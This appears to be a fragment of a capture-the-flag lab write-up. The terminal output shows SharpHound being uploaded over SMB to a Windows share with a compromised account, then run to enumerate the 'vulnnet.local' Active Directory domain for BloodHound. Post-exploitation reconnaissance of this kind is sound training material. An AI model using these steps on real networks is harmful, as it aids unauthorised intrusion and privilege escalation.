 PS C:\Enterprise-Share>
PS C:\Enterprise-Share>
PS C:\Enterprise-Share> .\SharpHound.exe
2025-07-02T08:16:03.6666834-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of Blo
odHound
2025-07-02T08:16:03.9166717-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL,
Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices, LdapServices, WebClientService, SmbInfo
2025-07-02T08:16:03.9478774-07:00|INFORMATION|Initializing SharpHound at 8:16 AM on 7/2/2025
2025-07-02T08:16:04.0729037-07:00|INFORMATION|Resolved current domain to vulnnet.local
2025-07-02T08:16:04.7328838-07:00|INFORMATION|Loaded cache with stats: 15 ID to type mappings.
0 name to SID mappings.
1 machine sid mappings.
3 sid to domain mappings.
0 global catalog mappings.
2025-07-02T08:16:04.7608560-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, Object
Props, DCOM, SPNTargets, PSRemote, CertServices, LdapServices, WebClientService, SmbInfo
2025-07-02T08:16:04.9166627-07:00|INFORMATION|Beginning LDAP search for vulnnet.local
2025-07-02T08:16:05.0885496-07:00|INFORMATION|Beginning LDAP search for vulnnet.local Configuration NC
2025-07-02T08:16:05.1197773-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for VULNNET.LOCAL
┌──(d0b0㉿kali)-[~/hunt/ctf/thm/vulnnet_active]
└─$ smbclient \\\\$IP\\Enterprise-Share -U "enterprise-security"
Password for [WORKGROUP\enterprise-security]:
Try "help" to get a list of possible commands.
smb: \> put SharpHound.exe
putting file SharpHound.exe as \SharpHound.exe (1380.1 kb/s) (average 1380.1 kb/s)
smb: \>
GitHub
Powershell
Table of contents
Python
PHP
Ruby
Golang